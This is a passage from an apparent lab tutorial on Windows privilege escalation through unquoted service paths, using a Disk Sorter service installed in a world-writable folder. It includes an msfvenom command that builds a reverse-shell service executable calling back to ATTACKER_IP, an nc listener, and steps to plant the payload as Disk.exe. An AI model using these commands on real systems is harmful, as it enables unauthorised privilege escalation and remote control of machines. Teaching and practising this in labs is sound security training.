 From this behaviour, the problem becomes evident. If an attacker creates any of the executables that are searched for
before the expected service executable, they can force the service to run an arbitrary executable.
While this sounds trivial, most of the service executables will be installed under C:\Program Files or
C:\Program Files (x86) by default, which isn't writable by unprivileged users. This prevents any vulnerable service from
being exploited. There are exceptions to this rule: - Some installers change the permissions on the installed folders,
making the services vulnerable. - An administrator might decide to install the service binaries in a non-default path. If such
a path is world-writable, the vulnerability can be exploited.
In our case, the Administrator installed the Disk Sorter binaries under c:\MyPrograms. By default, this inherits the
permissions of the C:\ directory, which allows any user to create files and folders in it. We can check this using icacls:
Command Prompt
C:\>icacls c:\MyPrograms
c:\MyPrograms NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
BUILTIN\Users:(I)(CI)(AD)
BUILTIN\Users:(I)(CI)(WD)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files
The BUILTIN\\Users group has AD and WD privileges, allowing the user to create subdirectories and files, respectively.
The process of creating an exe-service payload with msfvenom and transferring it to the target host is the same as before,
so feel free to create the following payload and upload it to the server as before. We will also start a listener to receive
the reverse shell when it gets executed:
Kali Linux
user@attackerpc$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4446 -f exe-
service -o rev-svc2.exe
user@attackerpc$ nc -lvp 4446
Once the payload is in the server, move it to any of the locations where hijacking might occur. In this case, we will be
moving our payload to C:\MyPrograms\Disk.exe. We will also grant Everyone full permissions on the file to make sure it
can be executed by the service: